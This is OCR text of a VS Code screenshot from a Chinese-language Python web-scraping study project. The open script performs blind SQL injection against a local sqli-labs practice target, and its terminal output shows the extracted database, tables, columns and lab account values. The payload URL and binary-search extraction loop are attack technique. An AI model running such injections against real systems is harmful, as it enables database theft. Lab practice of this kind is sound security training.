 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· py爬虫
资源管理器 ···
sss1.py sqli7_报错_盲注.py 027selenium交互.py 026selenium元素信息.py 025selenium定位元素.py
打开的编辑器
PY爬虫
007请求对象定制.py
008get请求unicode编码.py
009urlencode多个参数传递....
010post请求百度翻译.py
011post请求详细百度翻译.py
012ajax_get请求豆瓣电影.py
013ajax_get请求豆瓣电影10...
014ajax_post请求肯德基页...
015urllib的异常.py
016微博的cookie登录.py
018lxml安装使用.py
019xpath解析百度一下.py
020xpath爬取站长素材.py
021jsonpath.py
022jsonpath爬取淘票票.py
023爬取益禾堂.py
024selenium使用.py
025selenium定位元素.py
26a.py
026selenium元素信息.py
027selenium交互.py
028selenium的handless.py
029requests的使用.py
030cookie登录古诗文网.py
列表.py
时间盲注.py
异常.py
御坂妹妹.jpg
元祖.py
字典.py
大纲
时间线
1
1
sqli7_报错_盲注.py > ...
1 import requests
2
3
4
5 url1="http://192.168.43.190:8011/sqli/Less-7/?id=1'))"
6
7
8
9
10 def ku():
11 name=''
12 print('库执行中')
13 for i in range(1,50):
14 low=32
15 height=127
16 tem=(low+height)//2
17 while low<height:
正在讲话:
问题 2 输出 调试控制台 终端 端口 Code
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫> python -u "d:\Visual Studio Code\VSCodeStudent\python\py爬虫\sqli7_报错_盲注.py"
库执行中
security
表执行中
emails,referers,uagents,users
列执行中
id,username,password
数据执行中
Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
执行完成
PS D:\Visual Studio Code\VSCodeStudent\python\py爬虫>
0 0 2 0 行 8，列 1 空格: 4 UTF-8 CRLF Python 3.7.0 64-bit Go Live 2 Spell